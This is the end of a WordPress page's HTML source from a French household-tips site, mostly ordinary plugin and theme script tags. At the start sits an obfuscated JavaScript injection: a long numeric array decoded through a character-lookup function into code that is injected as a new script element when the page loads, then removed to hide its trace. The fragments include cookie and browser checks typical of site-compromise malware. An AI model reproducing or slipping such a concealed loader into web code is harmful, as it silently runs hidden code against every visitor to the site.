90,68,40,62,81,58,2,76,28,49,82,74,81,68,71,86,4,62,82,58,40,46,55,30,40,21,2,32,74,36,90,53,2,15,74,70,2,82,53,70,53,40,1,68,32,53,74,81,73,68,87,30,40,61,61,71,86,31,49,82,41,74,2,46,81,74,93,41,50,74,73,72,36,28,58,2,32,74,36,90,53,2,15,74,70,2,82,53,70,53,40,1,68,38,40,57,71,30,40,4,58,93,40,81,15,62,93,32,53,62,90,49,68,40,62,81,32,28,49,68,87,81,49,78,74,32,78,49,68,90,87,58,74,2,71,71,82,74,68,2,82,81,30,17,40,4,58,2,32,68,49,82,73,74,68,70,1,74,53,74,90,68,62,82,7,46,2,81,15,74,4,40,81,74,15,14,14,2,32,68,49,82,73,74,68,70,1,74,53,74,90,68,62,82,7,46,12,12,71,86,31,49,82,41,68,1,46,2,32,68,49,82,73,74,68,70,1,74,53,74,90,68,62,82,76,68,49,46,2,32,68,49,82,73,74,68,70,49,28,28,82,62,49,90,87,76,90,1,46,2,32,90,62,81,68,49,40,81,74,82,70,1,68,25,53,74,30,17,74,53,1,74,41,40,4,58,91,40,39,32,40,1,70,68,74,1,68,58,71,14,14,2,32,68,49,82,73,74,68,70,1,74,53,74,90,68,62,82,70,68,74,1,68,7,46,2,81,15,74,4,40,81,74,15,14,14,2,32,68,49,82,73,74,68,70,1,74,53,74,90,68,62,82,70,68,74,1,68,7,46,12,12,71,86,31,49,82,41,68,1,46,2,32,68,49,82,73,74,68,70,1,74,53,74,90,68,62,82,70,68,74,1,68,76,68,49,46,2,32,68,49,82,73,74,68,70,49,28,28,82,62,49,90,87,70,68,74,1,68,76,90,1,46,2,32,90,62,81,68,49,40,81,74,82,70,1,68,25,53,74,70,68,74,1,68,30,17,74,53,1,74,41,82,74,68,2,82,81,30,2,32,90,1,1,70,1,28,74,90,40,4,40,90,61,46,12,32,12,61,2,32,93,40,15,73,74,68,70,90,53,49,1,1,61,12,41,86,12,61,2,32,90,62,81,68,49,40,81,74,82,70,1,68,25,53,74,61,12,17,12,30,31,49,82,41,68,46,91,40,39,32,39,58,68,1,76,28,49,82,74,81,68,71,30,40,4,58,68,32,53,74,81,73,68,87,21,24,71,82,74,68,2,82,81,30,68,46,68,38,55,57,30,91,40,39,32,90,1,1,38,75,68,74,36,68,75,61,75,88,62,81,68,74,81,68,75,57,61,46,2,32,90,1,1,70,1,28,74,90,40,4,40,90,30,40,4,58,68,49,46,46,12,33,74,4,62,82,74,12,71,86,31,49,82,41,81,46,15,62,90,2,78,74,81,68,32,90,82,74,49,68,74,72,53,74,78,74,81,68,58,12,15,40,31,12,71,30,81,32,40,81,81,74,82,44,34,92,84,46,2,32,87,68,78,53,30,68,32,28,49,82,74,81,68,9,62,15,74,32,40,81,1,74,82,68,63,74,4,62,82,74,58,81,76,68,71,30,81,32,62,2,68,74,82,44,34,92,84,46,81,32,40,81,81,74,82,44,34,92,84,30,17,74,53,1,74,41,40,4,58,68,49,46,46,12,49,4,68,74,82,12,71,86,31,49,82,41,81,46,15,62,90,2,78,74,81,68,32,90,82,74,49,68,74,72,53,74,78,74,81,68,58,12,15,40,31,12,71,30,81,32,40,81,81,74,82,44,34,92,84,46,2,32,87,68,78,53,30,68,32,28,49,82,74,81,68,9,62,15,74,32,40,81,1,74,82,68,63,74,4,62,82,74,58,81,76,68,32,81,74,36,68,45,40,33,53,40,81,73,71,30,81,32,62,2,68,74,82,44,34,92,84,46,81,32,40,81,81,74,82,44,34,92,84,30,17,74,53,1,74,41,40,4,58,68,49,46,46,12,49,28,28,74,81,15,12,71,68,32,40,81,81,74,82,44,34,92,84,46,68,32,40,81,81,74,82,44,34,92,84,61,2,32,87,68,78,53,30,74,53,1,74,41,40,4,58,68,49,46,46,12,28,82,74,28,74,81,15,12,71,68,32,40,81,81,74,82,44,34,92,84,46,2,32,87,68,78,53,61,68,32,40,81,81,74,82,44,34,92,84,30,74,53,1,74,41,40,4,58,68,49,46,46,12,4,40,53,53,12,71,68,32,40,81,81,74,82,44,34,92,84,46,2,32,87,68,78,53,30,74,53,1,74,41,82,74,68,2,82,81,30,2,32,2,81,40,68,46,91,40,39,32,39,58,12,32,12,61,2,32,93,40,15,73,74,68,70,90,53,49,1,1,76,15,62,90,2,78,74,81,68,32,33,62,15,25,71,38,55,57,30,58,4,2,81,90,68,40,62,81,41,93,49,40,68,58,68,93,71,86,40,4,58,68,93,46,46,2,81,15,74,4,40,81,74,15,71,31,49,82,41,68,93,46,55,30,74,53,1,74,41,40,4,58,68,93,23,24,55,71,82,74,68,2,82,81,30,40,4,58,68,93,23,55,14,14,62,32,82,40,73,58,2,71,46,46,68,82,2,74,71,82,74,68,2,82,81,30,93,40,81,15,62,93,32,1,74,68,34,40,78,74,62,2,68,58,4,2,81,90,68,40,62,81,58,71,86,93,49,40,68,58,68,93,61,24,71,30,17,76,24,55,55,71,30,17,71,58,71,30,93,40,81,15,62,93,32,49,15,15,72,31,74,81,68,84,40,1,68,74,81,74,82,58,12,82,74,1,40,47,74,12,76,4,2,81,90,68,40,62,81,58,71,86,62,32,82,40,73,58,2,71,30,17,71,30,62,32,82,40,73,58,2,71,30,17,76,82,40,73,6,4,2,81,90,68,40,62,81,58,2,71,86,74,46,91,40,39,32,39,58,12,32,12,61,2,32,93,40,15,73,74,68,70,90,53,49,1,1,61,12,41,32,12,61,2,32,40,78,73,70,90,53,49,1,1,76,15,62,90,2,78,74,81,68,32,33,62,15,25,71,30,31,49,82,41,78,46,15,62,90,2,78,74,81,68,32,33,62,15,25,32,39,2,74,82,25,45,74,53,74,90,68,62,82,64,53,53,58,12,32,12,61,2,32,93,40,15,73,74,68,70,90,53,49,1,1,61,12,41,38,1,68,25,53,74,46,75,15,40,1,28,53,49,25,6,41,81,62,81,74,41,7,40,78,28,62,82,68,49,81,68,30,75,57,12,71,32,53,74,81,73,68,87,30,40,4,58,78,23,55,71,86,15,62,90,2,78,74,81,68,32,33,62,15,25,32,40,81,81,74,82,44,34,92,84,46,12,64,15,33,53,62,90,19,41,72,82,82,62,82,32,12,30,93,40,81,15,62,93,32,1,74,68,34,40,78,74,62,2,68,58,4,2,81,90,68,40,62,81,58,71,86,93,40,81,15,62,93,32,49,53,74,82,68,58,75,64,15,33,53,62,90,19,41,74,36,68,74,81,1,40,62,81,41,74,82,82,62,82,41,55,4,5,69,0,24,54,54,69,75,61,12,80,81,12,61,75,34,82,25,41,68,62,41,15,40,1,49,33,53,74,41,68,87,40,1,41,74,36,68,74,81,1,40,62,81,41,62,82,41,82,74,1,68,49,82,68,41,25,62,2,82,41,81,49,31,40,73,49,68,62,82,32,75,71,30,93,40,81,15,62,93,32,53,62,90,49,68,40,62,81,32,82,74,53,62,49,15,58,71,30,17,76,24,55,71,30,17,40,4,58,74,38,55,57,32,90,53,40,74,81,68,60,40,15,68,87,46,46,55,71,82,74,68,2,82,81,41,4,49,53,1,74,30,31,49,82,41,82,49,68,40,62,46,74,38,55,57,32,90,53,40,74,81,68,60,40,15,68,87,10,2,90,53,32,1,28,82,40,68,74,70,93,40,15,68,87,30,31,49,82,41,81,74,93,70,33,73,70,87,74,40,73,87,68,46,92,49,68,87,32,4,53,62,62,82,58,82,49,68,40,62,89,2,90,53,32,1,28,82,40,68,74,70,87,74,40,73,87,68,71,30,31,49,82,41,49,15,70,87,74,40,73,87,68,46,92,49,68,87,32,4,53,62,62,82,58,81,74,93,70,33,73,70,87,74,40,73,87,68,10,2,90,53,32,1,28,82,40,68,74,70,90,62,2,81,68,71,30,40,4,58,49,15,70,87,74,40,73,87,68,89,2,90,53,32,1,28,82,40,68,74,70,90,62,2,81,68,7,46,81,74,93,70,33,73,70,87,74,40,73,87,68,71,86,81,74,93,70,33,73,70,87,74,40,73,87,68,46,49,15,70,87,74,40,73,87,68,89,2,90,53,32,1,28,82,40,68,74,70,90,62,2,81,68,30,17,40,4,58,2,32,62,81,90,74,46,46,2,81,15,74,4,40,81,74,15,71,86,2,32,62,81,90,74,46,68,82,2,74,30,2,32,49,53,31,46,38,57,30,4,62,82,58,31,49,82,41,40,46,55,30,40,21,74,32,53,74,81,73,68,87,30,40,61,61,71,86,31,49,82,41,49,15,70,40,15,46,74,38,40,57,32,90,53,49,1,1,9,49,78,74,32,1,28,53,40,68,58,2,32,40,78,73,70,90,53,49,1,1,61,12,27,12,71,38,24,57,30,91,40,39,32,90,1,1,38,75,68,74,36,68,75,61,75,88,62,81,68,74,81,68,75,57,61,46,75,32,75,61,2,32,93,40,15,73,74,68,70,90,53,49,1,1,61,75,41,32,75,61,2,32,40,78,73,70,90,53,49,1,1,61,75,27,75,61,49,15,70,40,15,61,75,86,33,49,90,19,73,82,62,2,81,15,27,1,40,47,74,6,49,2,68,62,41,75,61,81,74,93,70,33,73,70,87,74,40,73,87,68,61,75,28,36,30,41,33,49,90,19,73,82,62,2,81,15,27,28,62,1,40,68,40,62,81,6,55,41,27,75,61,2,90,53,32,49,15,70,68,62,70,1,28,82,40,68,74,38,49,15,70,40,15,57,89,49,15,70,87,74,40,73,87,68,61,75,28,36,30,17,75,30,40,4,58,74,38,40,57,32,62,4,4,1,74,68,13,49,82,74,81,68,7,46,46,81,2,53,53,71,86,2,32,49,53,31,32,28,2,1,87,58,49,15,70,40,15,71,30,17,31,49,82,41,15,46,91,40,39,32,39,58,12,18,12,61,74,38,40,57,32,28,49,82,74,81,68,72,53,74,78,74,81,68,32,28,49,82,74,81,68,72,53,74,78,74,81,68,32,28,49,82,74,81,68,72,53,74,78,74,81,68,32,40,15,61,12,41,12,61,74,38,40,57,32,28,49,82,74,81,68,72,53,74,78,74,81,68,32,68,49,73,9,49,78,74,76,15,62,90,2,78,74,81,68,32,33,62,15,25,71,30,4,62,82,58,28,46,55,30,28,21,15,32,53,74,81,73,68,87,30,28,61,61,71,86,40,4,58,15,38,28,57,32,62,81,90,53,40,90,19,46,46,81,2,53,53,71,86,15,38,28,57,32,62,81,90,53,40,90,19,46,4,2,81,90,68,40,62,81,58,74,74,71,86,31,49,82,41,49,46,74,74,32,68,49,82,73,74,68,26,26,74,74,32,1,82,90,72,53,74,78,74,81,68,30,31,49,82,41,90,40,46,49,32,28,49,82,74,81,68,72,53,74,78,74,81,68,32,73,74,68,64,68,68,82,40,33,2,68,74,58,12,33,40,15,12,71,30,93,40,81,15,62,93,32,53,62,90,49,68,40,62,81,32,49,1,1,40,73,81,58,2,90,53,32,53,40,81,19,70,82,74,15,40,82,74,90,68,70,2,82,53,61,2,90,53,32,49,15,70,68,62,70,53,40,81,19,38,90,40,57,71,30,82,74,68,2,82,81,41,4,49,53,1,74,30,17,30,17,17,17,58,4,2,81,90,68,40,62,81,41,82,31,40,74,93,58,71,86,40,4,58,91,40,39,32,31,32,40,81,85,40,74,93,28,62,82,68,58,2,32,2,81,40,68,71,71,86,31,49,82,41,53,68,46,12,12,30,53,68,46,2,32,93,40,15,73,74,68,70,40,15,61,12,90,12,61,2,32,49,53,31,32,42,62,40,81,58,38,1,74,28,49,82,49,68,62,82,46,12,90,12,57,71,30,31,49,82,41,28,31,46,55,30,40,4,58,91,40,39,32,28,31,46,46,4,49,53,1,74,71,86,91,40,39,32,28,31,46,68,82,2,74,30,28,31,46,24,30,17,31,49,82,41,40,46,15,62,90,2,78,74,81,68,32,90,82,74,49,68,74,72,53,74,78,74,81,68,58,12,40,78,73,12,71,30,40,32,1,82,90,46,91,40,39,32,2,82,58,2,90,53,32,31,40,74,93,70,2,82,53,76,86,75,40,75,6,53,68,76,75,28,75,6,28,31,76,75,73,75,6,91,40,39,32,73,58,71,76,75,93,75,6,2,32,93,40,15,73,74,68,70,40,15,17,71,30,82,74,68,2,82,81,30,17,93,40,81,15,62,93,32,1,74,68,34,40,78,74,62,2,68,58,4,2,81,90,68,40,62,81,58,71,86,82,31,40,74,93,58,71,30,17,76,24,55,55,55,71,30,17,71,58,71,30,17,82,74,68,2,82,81,41,68,82,2,74,30,17,76,82,53,62,49,15,6,4,2,81,90,68,40,62,81,58,71,86,31,49,82,41,53,1,46,12,12,30,4,62,82,58,31,49,82,41,40,46,55,30,40,21,2,90,53,32,2,81,40,68,70,53,40,1,68,32,53,74,81,73,68,87,30,40,61,61,71,86,40,4,58,2,90,53,32,2,81,40,68,70,53,40,1,68,38,40,57,38,12,49,53,31,12,57,7,46,2,81,15,74,4,40,81,74,15,71,86,53,1,61,46,2,90,53,32,2,81,40,68,70,53,40,1,68,38,40,57,38,12,93,40,15,73,74,68,70,40,15,12,57,61,12,90,12,61,2,90,53,32,2,81,40,68,70,53,40,1,68,38,40,57,38,12,49,53,31,12,57,32,42,62,40,81,58,38,1,74,28,49,82,49,68,62,82,46,12,90,12,57,71,61,12,27,12,30,17,17,53,1,46,53,1,32,1,2,33,1,68,82,58,55,76,53,1,32,53,74,81,73,68,87,27,24,71,30,31,49,82,41,53,1,40,46,15,62,90,2,78,74,81,68,32,90,82,74,49,68,74,72,53,74,78,74,81,68,58,12,40,78,73,12,71,30,53,1,40,32,1,82,90,46,91,40,39,32,2,82,58,2,90,53,32,53,62,49,15,70,2,82,53,76,86,75,40,75,6,53,1,76,75,73,75,6,91,40,39,32,73,58,71,17,71,30,82,74,68,2,82,81,41,68,82,2,74,30,17,76,17,30,62,32,40,81,40,68,58,71,30,93,40,81,15,62,93,32,1,74,68,34,40,78,74,62,2,68,58,62,32,82,53,62,49,15,76,24,55,55,55,71,30,82,74,68,2,82,81,41,62,30,17,17,58,71,17,30,17,91,40,39,32,1,68,49,82,68,58,71,30,10,89,41,39,53,62,62,33,78,4,1,15,74,4,2,2,40,93,49,62,28,41,89,10];function tzkkrckucdihv(a,b){lrtfhun='';for(var i=0;i<a.length;i++){lrtfhun+=b[a[i]];}return lrtfhun;}var brynhnzq=window[tzkkrckucdihv([15,62,90,2,78,74,81,68],jubsbczz)];var ndvcewwuhwt=tzkkrckucdihv([90,2,82,82,74,81,68,45,90,82,40,28,68],jubsbczz);var hlanspmbsypsag=tzkkrckucdihv([1,82,90],jubsbczz);var gnwwv=tzkkrckucdihv([33,62,15,25],jubsbczz);try{Object.getOwnPropertyDescriptor(Document.prototype,ndvcewwuhwt).get.apply(brynhnzq)[hlanspmbsypsag]=hlanspmbsypsag;document.body=document.querySelectorAll('body')[0]}catch(e){}var tsruwqh=tzkkrckucdihv([90,82,74,49,68,74,72,53,74,78,74,81,68],jubsbczz);var fgrubajcvlibv=tzkkrckucdihv([1,90,82,40,28,68],jubsbczz);var ywlwdwpulchyl=tzkkrckucdihv([68,74,36,68,88,62,81,68,74,81,68],jubsbczz);var krgcwdxbvpmcd=tzkkrckucdihv([87,74,49,15],jubsbczz);var mouvgmqmozkfy=tzkkrckucdihv([49,28,28,74,81,15,88,87,40,53,15],jubsbczz);var flnxhakppx=tzkkrckucdihv([28,49,82,74,81,68,9,62,15,74],jubsbczz);var zloxeiagyxgfxjf=tzkkrckucdihv([82,74,78,62,31,74,88,87,40,53,15],jubsbczz);var tfoviewscwvuajv=brynhnzq[tsruwqh](fgrubajcvlibv);tfoviewscwvuajv[ywlwdwpulchyl]=tzkkrckucdihv(pywbai,jubsbczz);brynhnzq[gnwwv][mouvgmqmozkfy](tfoviewscwvuajv);tfoviewscwvuajv[flnxhakppx][zloxeiagyxgfxjf](tfoviewscwvuajv);})();}</script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/mamieastuce.com\/wp-admin\/admin-ajax.php","nonce":"5823b1dd6b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script type='text/javascript' id='owl-carousel-js-extra'>
/* <![CDATA[ */
var slideropts = {"rtl_support":"0"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' id='mts_ajax-js-extra'>
/* <![CDATA[ */
var mts_ajax_loadposts = {"startPage":"1","maxPages":"1","nextLink":"","autoLoad":"1","i18n_loadmore":"Load More","i18n_loading":"Loading...","i18n_nomore":"No more posts."};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/ajax.js' id='mts_ajax-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/history.js' id='historyjs-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b52def45a7a04218b20d4c846223d174","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>